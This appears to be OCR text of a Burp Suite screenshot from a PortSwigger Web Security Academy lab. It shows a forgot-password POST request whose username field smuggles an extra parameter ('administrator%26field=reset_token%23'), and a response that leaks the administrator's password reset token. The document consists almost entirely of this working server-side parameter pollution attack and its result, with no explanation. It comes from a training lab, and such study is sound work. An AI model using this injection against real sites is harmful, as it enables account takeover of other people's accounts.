 1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × +
Send Cancel < ▼ > ▼ Target: https://0ad1001e04d790328216e39a0064006e.web-security-academy.n
Request
Pretty Raw Hex \n
1 POST /forgot-password HTTP/2
2 Host: 0ad1001e04d790328216e39a0064006e.web-security-academy.net
3 Cookie: session=lTOghhB3WaK3uUjyZAz8HqtzYbT3T4Rq
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:122.0) Gecko/20100101 Firefox/122.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0ad1001e04d790328216e39a0064006e.web-security-academy.net/forgot-password
9 Content-Type: x-www-form-urlencoded
10 Content-Length: 83
11 Origin: https://0ad1001e04d790328216e39a0064006e.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 csrf=cNCbZ6H4eIN9wKQkjIssoAwN13MVCfPs&username=administrator%26field=reset_token%23
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 66
6
7 {
"result":"ryuj1y6wv5tjm4pefy7zebaapnln56mp",
"type":"reset_token"
}
Inspector
Request attributes
Request query paramete
Request body paramete
Request cookies
Request headers
Response headers